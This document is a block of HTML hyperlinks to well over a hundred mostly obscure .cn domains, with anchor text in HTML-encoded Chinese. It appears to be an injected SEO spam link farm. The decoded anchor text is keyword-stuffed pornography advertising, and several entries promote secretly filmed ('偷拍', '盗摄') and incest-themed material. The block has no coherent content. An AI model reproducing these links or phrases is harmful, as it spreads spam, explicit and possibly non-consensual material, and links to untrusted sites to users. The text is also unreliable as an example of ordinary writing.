<a href="http://xiang-ji.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5165;&#x53E3;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://rtimes.com.cn" target="_blank">&#x56FD;&#x4EA7;**&#x5728;&#x7EBF;&#x5B57;&#x5E55;91</a>|
<a href="http://hfluntan.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;1000&#x5408;&#x96C6;</a>|
<a href="http://shellex.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://halun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x65E5;&#x97E9;91</a>|
<a href="http://wonten.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://fp1007.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tcnzvy.cn" target="_blank">&#x4E9A;&#x6D32;a&#x2174;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x6BDB;&#x7247;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://j6v.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7ACB;&#x5373;&#x64AD;&#x653E;</a>|
<a href="http://facula.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzsogou.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://beijingzhongnong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fdzl.com.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x5236;&#x670D; &#x4E00;&#x533A;</a>|
<a href="http://suibiandian.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://erand.com.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plbe.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://99slon.com.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://aiaile.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://fossstore.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://riqr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://skamol.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://58343.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;a&#x2174;</a>|
<a href="http://al2.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>|
<a href="http://mbvcdx.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luckypets.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gzdqs.cn" target="_blank">av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ccysy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://pi18.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://multiwood.com.cn" target="_blank">2019&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MV</a>|
<a href="http://today-gift.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://inindustrial.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5929;&#x5802;</a>|
<a href="http://llg7.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://noonone.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mxhqzx.com.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://liguihuas5.com.cn" target="_blank">&#x5C11;&#x5987;&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://114jdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://woqulu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://dqhrsl.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xuan819.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://0532tbq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://seoshanghai.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gszlj.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://951059.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8089;&#x4E1D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oina.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://webware.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x6A31;&#x6843;&#x89C6;&#x9891;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;31</a>|
<a href="http://whjob.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://duanxinyu.cn" target="_blank">&#x5AE9;&#x6A21;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sienzhen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x5973;&#x7C97;&#x66B4;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kingmac.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wfsvv.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cola888.cn" target="_blank">&#x597D;&#x903C;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lngutian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://hohoo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5B63;av</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://27ms.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://suyee.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://enjoylive.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://kuaile4.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://xinghualou.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x6B27;&#x7F8E; &#x65E5;&#x97E9;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://zdface.net.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x9EC4;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x871C;&#x81C0;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;.</a>|
<a href="http://ijhk.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://philia.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://0836auto.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://navlink.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsfengyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pyfc173.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dgyxlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://nx96d.cn" target="_blank">&#x53CC;&#x4E73;&#x88AB;&#x8001;&#x6C49;&#x63C9;&#x6413;a&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gzdmdq.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://0312fdc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://meideshukong.cn" target="_blank">&#x6768;&#x5E42;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tuoluowang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://liihoyd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://asp168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://hnhgct.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://27ms.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://kening.org.cn" target="_blank">&#x76D7;&#x6444;&#x725B;&#x725B;av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hypertronics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;226114</a>|
<a href="http://tea86.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chunsang.com.cn" target="_blank">&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x8996;&#x983B;</a>|
<a href="http://hfshop.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x5993;&#x5973;</a>|
<a href="http://10171.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://sqti.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://v2ex.org.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://ogonxw.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x6210; &#x4EBA; &#x7F51; &#x7AD9; &#x514D;&#x8D39; &#x5728;&#x7EBF;</a>|
<a href="http://ujzz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://poubi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;&#x5929;&#x7F8E;</a>|
<a href="http://fsbaixin.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;APP</a>|
<a href="http://ywxjz.cn" target="_blank">&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://bgbu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://me-tec.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://qaest.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://cdbhk.cn" target="_blank">&#x7F8E;&#x5973;&#x6D17;&#x6FA1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liahuo.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://907w.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dianziyoujiandizhi.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://upba.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x4E00;&#x7EFC;&#x5408;&#x8272;88&#x6B27;&#x7F8E;</a>|
<a href="http://020itw.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsn168.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hy083.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forum1.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;AV&#x5929;&#x5802;</a>|
<a href="http://leirui.net.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zvof.cn" target="_blank">&#x4E45;&#x4E45;&#x4E50;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;m3u8</a>|
<a href="http://jthxdjxr.cn" target="_blank">&#x6B27;&#x7F8E; &#x5728;&#x7EBF; &#x65E5;&#x97E9; &#x4E00;&#x533A;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x514D;&#x8D39;</a>|
<a href="http://002s.com.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://piearth.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iakyc.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://zmlywlzqz.cn" target="_blank">&#x6B27;&#x7F8E;99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;www&#x591C;&#x665A;&#x4E24;&#x4E2A;&#x4EBA;</a>|
<a href="http://laxc.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x7F51;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x4E00;&#x54C1;&#x4E8C;&#x54C1;&#x4E09;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yinghangshipping.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;A&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://809u.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hnxiujiao.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://chi100.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
